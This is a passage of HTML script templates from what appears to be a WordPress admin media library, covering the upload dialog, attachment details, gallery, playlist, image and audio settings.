		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/delivery/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/delivery/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
